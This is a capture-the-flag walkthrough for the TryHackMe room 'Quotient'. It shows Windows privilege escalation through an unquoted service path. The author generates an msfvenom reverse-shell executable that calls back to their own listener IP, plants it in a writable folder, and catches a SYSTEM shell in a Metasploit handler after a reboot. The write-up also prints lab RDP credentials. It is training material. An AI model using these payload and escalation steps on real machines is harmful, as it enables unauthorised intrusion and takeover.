TryHackMe Room Quotient Created by ben and JohnHammond and cmnatic and NightWolf and timtaylor
Grammar is important. Don't believe me? Just see what happens when you forget punctuation.

Access the machine using RDP with the following credentials:
Username: sage
Password: gr33ntHEphgK2&V
Please allow 4 to 5 minutes for the VM to boot.
What is the flag on the Administrator's desktop?
Ok, seems we have a username & password let's fire up Remmina and get on the box..
Now that we are on let's see who we are and what we can do.
PS C:\Users\Sage> whoami /all
USER INFORMATION
----------------
User Name SID
================= ==============================================
thm-quotient\sage S-1-5-21-1014603205-1603416691-1700970643-1004
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Now let's have a look at the programs installed..

Nothing much there, let's take a look at services..... Looking down the list there is an odd service Developement Service ...

The path appears to be be unquotted, let see if we have write access down the path...

Let's create a reverse shell exe and drop it in the folder
msfvenom -p windows/x64/shell_reverse_tcp -f exe-service LHOST=10.14.35.40 LPORT=4444 -o shell.exe

Doesnt look like we can start the service, but we can reboot the box which should start the service as it is set to automatic start, when we are waiting for the reboot let's start our handler.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 10.14.35.40
LHOST => 10.14.35.40
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.35.40:4444
Once we reboot we should get a call back
[*] Command shell session 1 opened (10.14.35.40:4444 -> 10.10.90.148:49670) at 2022-11-01 01:10:41 +0000
sessions 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 10.0.17763.3165]
-----
We can check who we are
C:\Windows\system32>whoami
whoami
nt authority\system
As we are system we can add ourselves to local admins and remote back in and browse to the locations.
C:\Windows\system32>net localgroup administrators /add sage
net localgroup administrators /add sage
The command completed successfully.

Alternatively we can use the cmd prompt to read the file
C:\Windows\system32>cd c:\users\administrator\Desktop
cd c:\users\administrator\Desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 4448-19F9
Directory of c:\Users\Administrator\Desktop
07/19/2022 12:23 PM <DIR> .
07/19/2022 12:23 PM <DIR> ..
07/19/2022 10:34 AM 17 flag.txt
1 File(s) 17 bytes
2 Dir(s) 24,925,847,552 bytes free
c:\Users\Administrator\Desktop>type flag.txt
type flag.txt
THM{[REDACTED]}

